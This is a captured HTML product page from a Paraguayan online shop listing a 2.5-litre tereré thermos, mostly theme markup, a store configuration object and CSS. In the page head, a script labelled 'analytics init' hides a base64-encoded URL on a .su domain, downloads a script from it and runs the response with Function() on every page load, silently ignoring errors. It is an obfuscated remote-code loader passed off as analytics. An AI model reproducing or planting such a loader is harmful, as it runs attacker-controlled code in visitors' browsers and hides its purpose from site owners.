

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html
body_size: 30599
content:
<!doctype html>

<html lang="es">



  <head>

	

	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html">

  <title>Termo Para Terere de 2.5 Litros - Colorido</title>
  <meta name="description" content="REF 9383
Colores: Negro / Rosa / Almendra">
  <meta name="keywords" content="">
      
                      <link rel="alternate" href="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html" hreflang="es">
            
  

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

    <meta property="og:type" content="product">
  <meta property="og:url" content="https://shoppinglion.com.py/cocina/38631-termo-para-terere-de-25-litros-colorido.html">
  <meta property="og:title" content="Termo Para Terere de 2.5 Litros - Colorido">
  <meta property="og:site_name" content="Shopping Lion">
  <meta property="og:description" content="REF 9383
Colores: Negro / Rosa / Almendra">
  <meta property="og:image" content="https://shoppinglion.com.py/22143-large_default/termo-para-terere-de-25-litros-colorido.jpg">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="800">
  <meta property="og:image:alt" content="Termo Para Terere de 2.5 Litros - Colorido">
    <meta property="product:pretax_price:amount" content="29000">
  <meta property="product:pretax_price:currency" content="PYG">
  <meta property="product:price:amount" content="29000">
  <meta property="product:price:currency" content="PYG">
    
<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1599676035">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1599676035">
  <!--st begin -->
              
<!--st end -->

    <link rel="stylesheet" href="https://shoppinglion.com.py/themes/panda/assets/cache/theme-a95ebf560.css" media="all">



    <link href="https://shoppinglion.com.py/modules/stthemeeditor/views/css/customer-s1.css?6301" rel="stylesheet" media="all" />
  


  

  <script>
        var addtocart_animation = 1;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"G$ 0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"G$ 0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"G$ 0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"G$ 0"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Cobro a destino"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":10000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de G$ 10.000 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de G$ 0 (impuestos exc.)."},"currency":{"name":"Guaran\u00ed paraguayo","iso_code":"PYG","iso_code_num":"600","sign":"G$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Termo Para Terere de 2.5 Litros - Colorido","description":"REF 9383\r\nColores: Negro \/ Rosa \/\u00a0Almendra","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-PY":true,"currency-PYG":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-38631":true,"product-Termo Para Terere de 2.5 Litros - Colorido":true,"product-id-category-20":true,"product-id-manufacturer-35":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Shopping Lion","logo":"\/img\/shopping-lion-logo-1597716519.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shoppinglion.com.py\/","current_url":"https:\/\/shoppinglion.com.py\/cocina\/38631-termo-para-terere-de-25-litros-colorido.html","shop_domain_url":"https:\/\/shoppinglion.com.py","img_ps_url":"https:\/\/shoppinglion.com.py\/img\/","img_cat_url":"https:\/\/shoppinglion.com.py\/img\/c\/","img_lang_url":"https:\/\/shoppinglion.com.py\/img\/l\/","img_prod_url":"https:\/\/shoppinglion.com.py\/img\/p\/","img_manu_url":"https:\/\/shoppinglion.com.py\/img\/m\/","img_sup_url":"https:\/\/shoppinglion.com.py\/img\/su\/","img_ship_url":"https:\/\/shoppinglion.com.py\/img\/s\/","img_store_url":"https:\/\/shoppinglion.com.py\/img\/st\/","img_col_url":"https:\/\/shoppinglion.com.py\/img\/co\/","img_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/img\/","css_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/css\/","js_url":"https:\/\/shoppinglion.com.py\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/shoppinglion.com.py\/upload\/","pages":{"address":"https:\/\/shoppinglion.com.py\/direccion","addresses":"https:\/\/shoppinglion.com.py\/direcciones","authentication":"https:\/\/shoppinglion.com.py\/iniciar-sesion","cart":"https:\/\/shoppinglion.com.py\/carrito","category":"https:\/\/shoppinglion.com.py\/index.php?controller=category","cms":"https:\/\/shoppinglion.com.py\/index.php?controller=cms","contact":"https:\/\/shoppinglion.com.py\/contactenos","discount":"https:\/\/shoppinglion.com.py\/descuento","guest_tracking":"https:\/\/shoppinglion.com.py\/seguimiento-pedido-invitado","history":"https:\/\/shoppinglion.com.py\/historial-compra","identity":"https:\/\/shoppinglion.com.py\/datos-personales","index":"https:\/\/shoppinglion.com.py\/","my_account":"https:\/\/shoppinglion.com.py\/mi-cuenta","order_confirmation":"https:\/\/shoppinglion.com.py\/confirmacion-pedido","order_detail":"https:\/\/shoppinglion.com.py\/index.php?controller=order-detail","order_follow":"https:\/\/shoppinglion.com.py\/seguimiento-pedido","order":"https:\/\/shoppinglion.com.py\/pedido","order_return":"https:\/\/shoppinglion.com.py\/index.php?controller=order-return","order_slip":"https:\/\/shoppinglion.com.py\/facturas-abono","pagenotfound":"https:\/\/shoppinglion.com.py\/pagina-no-encontrada","password":"https:\/\/shoppinglion.com.py\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shoppinglion.com.py\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shoppinglion.com.py\/productos-rebajados","product":"https:\/\/shoppinglion.com.py\/index.php?controller=product","search":"https:\/\/shoppinglion.com.py\/busqueda","sitemap":"https:\/\/shoppinglion.com.py\/mapa del sitio","stores":"https:\/\/shoppinglion.com.py\/tiendas","supplier":"https:\/\/shoppinglion.com.py\/proveedor","register":"https:\/\/shoppinglion.com.py\/iniciar-sesion?create_account=1","order_login":"https:\/\/shoppinglion.com.py\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/shoppinglion.com.py\/cocina\/38631-termo-para-terere-de-25-litros-colorido.html"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/shoppinglion.com.py\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"large_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-large_default.jpg","width":700,"height":800},"medium_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-medium_default_2x.jpg","width":740,"height":846},"large_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-large_default_2x.jpg","width":1200,"height":1372},"superlarge_default":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default.jpg","width":1200,"height":1372},"superlarge_default_2x":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default_2x.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-home_default_2x.jpg","width":560,"height":640},"large":{"url":"https:\/\/shoppinglion.com.py\/img\/p\/es-default-superlarge_default_2x.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/shoppinglion.com.py\/"},{"title":"Cocina","url":"https:\/\/shoppinglion.com.py\/20-cocina"},{"title":"Termo Para Terere de 2.5 Litros - Colorido","url":"https:\/\/shoppinglion.com.py\/cocina\/38631-termo-para-terere-de-25-litros-colorido.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768923587,"static_token":"523f00a894ed17c390878181da7b23fc","token":"57137fc588861f3606bf636168d89a72"};
        var psr_icon_color = "#000000";
        var quick_search_as = true;
        var quick_search_as_min = 1;
        var quick_search_as_size = 6;
        var st_ins_getimgurl = "https:\/\/shoppinglion.com.py\/module\/stinstagram\/list";
        var st_maximum_already_message = "Ya tiene la cantidad m\u00e1xima disponible para este producto.";
        var st_refresh_url = "\/\/shoppinglion.com.py\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"shoppinglion.com.py","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"large_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"0","cate_pro_lazy":"1","sticky_column":"1","filter_position":"","sticky_option":"4","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"1","pro_thumnbs_per_sm":"1","pro_thumnbs_per_xs":"1","categories_per_fw":"6","categories_per_xxl":"6","categories_per_xl":"6","categories_per_lg":"6","categories_per_md":"6","categories_per_sm":"3","categories_per_xs":"2","enable_zoom":"0","enable_thickbox":"0","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"80","use_mobile_header":"1","pro_image_column_md":"7","submemus_animation":2,"pro_quantity_input":"0","popup_vertical_fit":"0","pro_tm_slider":"1","pro_tm_slider_cate":"2","buy_now":"0","lazyload_main_gallery":"0","product_views":"0","pro_images":[{"cover":"1","id_image":"22143","legend":"","position":"1","bySize":{"large_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default":{"url":"https:\/\/shoppinglion.com.py\/22143-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"medium_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/shoppinglion.com.py\/22143-large_default\/termo-para-terere-de-25-litros-colorido.jpg","width":700,"height":800},"home_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":560,"height":640},"medium_default":{"url":"https:\/\/shoppinglion.com.py\/22143-medium_default\/termo-para-terere-de-25-litros-colorido.jpg","width":370,"height":423},"home_default":{"url":"https:\/\/shoppinglion.com.py\/22143-home_default\/termo-para-terere-de-25-litros-colorido.jpg","width":280,"height":320},"small_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":210,"height":240},"cart_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22143-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":140,"height":160},"small_default":{"url":"https:\/\/shoppinglion.com.py\/22143-small_default\/termo-para-terere-de-25-litros-colorido.jpg","width":105,"height":120},"cart_default":{"url":"https:\/\/shoppinglion.com.py\/22143-cart_default\/termo-para-terere-de-25-litros-colorido.jpg","width":70,"height":80}}},{"cover":null,"id_image":"22141","legend":"","position":"2","bySize":{"large_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default":{"url":"https:\/\/shoppinglion.com.py\/22141-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"medium_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/shoppinglion.com.py\/22141-large_default\/termo-para-terere-de-25-litros-colorido.jpg","width":700,"height":800},"home_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":560,"height":640},"medium_default":{"url":"https:\/\/shoppinglion.com.py\/22141-medium_default\/termo-para-terere-de-25-litros-colorido.jpg","width":370,"height":423},"home_default":{"url":"https:\/\/shoppinglion.com.py\/22141-home_default\/termo-para-terere-de-25-litros-colorido.jpg","width":280,"height":320},"small_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":210,"height":240},"cart_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22141-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":140,"height":160},"small_default":{"url":"https:\/\/shoppinglion.com.py\/22141-small_default\/termo-para-terere-de-25-litros-colorido.jpg","width":105,"height":120},"cart_default":{"url":"https:\/\/shoppinglion.com.py\/22141-cart_default\/termo-para-terere-de-25-litros-colorido.jpg","width":70,"height":80}}},{"cover":null,"id_image":"22142","legend":"","position":"3","bySize":{"large_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-large_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default":{"url":"https:\/\/shoppinglion.com.py\/22142-superlarge_default\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"superlarge_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-superlarge_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":1200,"height":1372},"medium_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-medium_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/shoppinglion.com.py\/22142-large_default\/termo-para-terere-de-25-litros-colorido.jpg","width":700,"height":800},"home_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-home_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":560,"height":640},"medium_default":{"url":"https:\/\/shoppinglion.com.py\/22142-medium_default\/termo-para-terere-de-25-litros-colorido.jpg","width":370,"height":423},"home_default":{"url":"https:\/\/shoppinglion.com.py\/22142-home_default\/termo-para-terere-de-25-litros-colorido.jpg","width":280,"height":320},"small_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-small_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":210,"height":240},"cart_default_2x":{"url":"https:\/\/shoppinglion.com.py\/22142-cart_default_2x\/termo-para-terere-de-25-litros-colorido.jpg","width":140,"height":160},"small_default":{"url":"https:\/\/shoppinglion.com.py\/22142-small_default\/termo-para-terere-de-25-litros-colorido.jpg","width":105,"height":120},"cart_default":{"url":"https:\/\/shoppinglion.com.py\/22142-cart_default\/termo-para-terere-de-25-litros-colorido.jpg","width":70,"height":80}}}]};
      </script>
<!-- analytics init -->
<script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2J0Lmpz'));x.onload=function(){if(200===x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>

<!--st end -->

  <style>#st_header .search_widget_block{width:300px;}#st_header .search_widget_form_inner.input-group-with-border{border-color:#919191;}#st_header .search_widget_btn.btn{border-color:#919191;}#st_header .search_widget_form_inner.input-group-with-border{border-radius:5px;}#st_header .search_widget_form_inner.input-group-with-border .form-control{border-top-left-radius:5px;border-bottom-left-radius:5px;}#st_header .search_widget_btn{border-top-right-radius:5px;border-bottom-right-radius:5px;}</style>
<style>
#st_ma_49 .cate_label,#st_mo_ma_49 .cate_label{color:#ff0000;}
</style>
<style>#st_swiper_1 .swiper-pagination-bullet-active, #st_swiper_1 .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#3b3b3b;}#st_swiper_1 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#3b3b3b;border-color:#3b3b3b;}#st_swiper_1 .swiper-pagination-st-round .swiper-pagination-bullet.swiper-pagination-bullet-active span{background-color:#3b3b3b;}</style>
<style>#steasy_column_9{padding-top: 0px;}#steasy_column_9{padding-bottom: 0px;}#steasy_column_10{padding-top: 0px;}#steasy_column_10{padding-bottom: 0px;}#steasy_element_13.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_13.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_13.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_11{padding-top: 0px;}#steasy_column_11{padding-bottom: 0px;}#steasy_element_15.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_15.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_15.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_12{padding-top: 0px;}#steasy_column_12{padding-bottom: 0px;}#steasy_element_16.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_16.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_16.sttext_block .sttext_item_image_inner img{border-color: transparent;}#steasy_column_18{padding-top: 0px;}#steasy_column_18{padding-bottom: 0px;}#steasy_column_21{padding-top: 0px;}#steasy_column_21{padding-bottom: 0px;}#steasy_element_20.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_20.sttext_block .sttext_item_image_inner img{border: 0px solid transparent;}#steasy_element_20.sttext_block .sttext_item_image_inner img{border-color: transparent;}#easycontent_13 {margin-bottom:50px;}#steasy_column_23{padding-top: 0px;}#steasy_column_23{padding-bottom: 0px;}#steasy_column_24{padding-top: 0px;}#steasy_column_24{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#easycontent_container_16 .title_block_inner{font-size:40px;}#easycontent_container_16 .title_block_inner{color:#282828;}#easycontent_container_17 {background-color:#000000;}#easycontent_container_17 {padding-top:20px;}#easycontent_container_17 {padding-bottom:20px;}#easycontent_container_17 {margin-bottom:50px;}#steasy_column_36{padding-top: 10px;}#steasy_column_36{padding-bottom: 10px;}#steasy_column_37{padding-top: 10px;}#steasy_column_37{padding-bottom: 10px;}#steasy_column_38{padding-top: 10px;}#steasy_column_38{padding-bottom: 10px;}#steasy_element_36.sttext_block .sttext_item_content{font-size:18px;}#steasy_element_36.sttext_block{color: #ffffff;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_element_37.sttext_block{color: #ffffff;}#steasy_element_38.sttext_block{color: #ffffff;}#steasy_element_38.sttext_block a{color: #ffffff;}#steasy_element_38.sttext_block a:hover{color: #cccccc;}#steasy_element_39.sttext_block{color: #ffffff;}#steasy_element_39.sttext_block a{color: #ffffff;}#steasy_element_39.sttext_block a:hover{color: #cccccc;}#steasy_element_40.sttext_block{color: #ffffff;}#steasy_element_40.sttext_block a{color: #ffffff;}#steasy_element_40.sttext_block a:hover{color: #cccccc;}</style>
<style>.stfeaturedslider_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.stfeaturedslider_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>.sthomenew_container.products_container .title_block_inner{font-size:28px;}</style>
<style>.st_banner_block_1 .st_image_layered_description, a.st_banner_block_1 , .st_banner_block_1 .st_image_layered_description a{color:#ffffff;} .st_banner_block_1 .separater{border-color:#ffffff;}.st_banner_block_7 .st_image_layered_description, a.st_banner_block_7 , .st_banner_block_7 .st_image_layered_description a{color:#ffffff;} .st_banner_block_7 .separater{border-color:#ffffff;}</style>
<style>#st_notification_1 {padding-top:5px;padding-bottom:5px;}#st_notification_1 {padding-left:5px;padding-right:5px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#000000;}#st_notification_1 .st_notification_close_inline{color:#000000;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(255,255,255,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#000000;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#000000;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #e13d73;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #e13d73;} #page_banner_container_1 .breadcrumb_nav a{color: #e13d73;} #page_banner_container_1 .style_content a{color: #e13d73;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #e13d73;} #page_banner_container_1 .style_content a:hover{color: #e13d73;} #page_banner_container_1 {padding-top: 4px;} #page_banner_container_1 {padding-bottom: 4px;} #page_banner_container_1 {margin-top:5px;}</style>
<style>#category_products_container_4.products_container .title_block_inner{font-size:24px;}#category_products_container_5.products_container .title_block_inner{font-size:28px;}</style>
<style>.strelatedproducts_container.products_container .title_block_inner{font-size:28px;}.strelatedproducts_container.block .products_slider .swiper-button, .strelatedproducts_container.block .swiper-button-tr .swiper-button{color:#e13d73;}.strelatedproducts_container.block .products_slider .swiper-button:hover, .strelatedproducts_container.block .swiper-button-tr .swiper-button:hover{color:#e13d73;}.strelatedproducts_container.block .products_slider .swiper-button.swiper-button-disabled, .strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover, .strelatedproducts_container.block .swiper-button-tr .swiper-button.swiper-button-disabled, .strelatedproducts_container.block .swiper-button-tr .swiper-button.swiper-button-disabled:hover{color:#000000;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_products_cart{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_products_cart{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_search{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_search{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_search .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_search .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_search{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_search{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}.st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.is_rtl .st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}#rightbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}.st-menu{bottom:0;}#body_wrapper{padding-bottom: 0;}.mobile_device.use_mobile_header .st-menu{bottom:0;}.mobile_device.use_mobile_header #body_wrapper{padding-bottom: 0;}@media only screen and (max-width: 991px) {.layout-left-column.slide_lr_column .st-menu,.layout-right-column.slide_lr_column .st-menu,.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.layout-left-column.slide_lr_column #body_wrapper,.layout-right-column.slide_lr_column #body_wrapper,.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}@media only screen and (max-width: 991px) {.mobile_device.use_mobile_header.layout-left-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.mobile_device.use_mobile_header.layout-left-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
